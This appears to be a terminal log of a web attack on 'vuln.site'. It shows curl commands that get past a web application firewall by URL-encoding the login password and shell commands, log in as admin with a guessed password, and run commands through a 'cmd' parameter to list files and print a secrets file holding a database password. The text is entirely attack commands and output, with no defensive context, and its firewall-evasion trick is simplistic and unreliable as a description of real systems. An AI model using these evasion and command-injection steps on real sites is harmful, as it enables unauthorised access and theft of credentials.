 winston@kali:~$ curl -X POST "https://vuln.site/login" --data "username=admin&password=admin123"

HTTP/1.1 403 Forbidden - WAF detected malicious login pattern

winston@kali:~$ curl -X POST "https://vuln.site/login" --data "username=admin&password=%61%64%6D%69%6E%31%32%33"

HTTP/1.1 200 OK - Login success

winston@kali:~$ curl -X GET "https://vuln.site/admin?cmd=ls"

Blocked by WAF

winston@kali:~$ curl -X GET "https://vuln.site/admin?cmd=%6C%73"

config.php
users.db
secrets.txt

winston@kali:~$ curl -X GET "https://vuln.site/admin?cmd=cat%20secrets.txt"

DB_PASS=SuperSecure!123